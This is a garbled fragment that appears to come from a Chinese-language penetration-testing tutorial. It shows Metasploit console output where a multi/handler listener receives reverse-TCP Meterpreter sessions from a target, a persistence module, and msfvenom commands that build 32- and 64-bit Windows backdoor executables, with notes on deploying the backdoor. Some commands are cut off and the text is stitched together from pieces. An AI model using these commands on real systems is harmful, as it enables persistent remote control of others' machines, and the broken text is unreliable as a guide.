 msf post(windows/manage/persistence_exe) > use exploit/multi/handler
msf exploit(multi/handler) > set lhost 192.168.8.100
lhost => 192.168.8.100
msf exploit(multi/handler) > set lport 4444
lport => 4444
msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.8.100:4444
[*] Sending stage (179779 bytes) to 192.168.8.101
[*] Meterpreter session 4 opened (192.168.8.100:4444 -> 192.168.8.101:50687) at 2019-02-24 19:05:56 +0800
[*] Sending stage (179779 bytes) to 192.168.8.101
[*] Meterpreter session 5 opened (192.168.8.100:4444 -> 192.168.8.101:50689) at 2019-02-24 19:05:58 +0800
meterpreter >
https://www.rapid7.com/db
2019-02-24 455 B
meterpreter后渗透命令
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.8
>secmode.exe
如果是32位系统，按照前面的流程，此时后门已经部署完成了。
但是，如果是64位的系统，你会发现，后门已经成功部署了，但
这时，需要生成一个64位的后门
root@kali:~
msfvenom -p windows/x64/meterpreter/reverse_tcp -f exe -o
lhost=192.168.17.131 lport=6666
作者：快要没时间了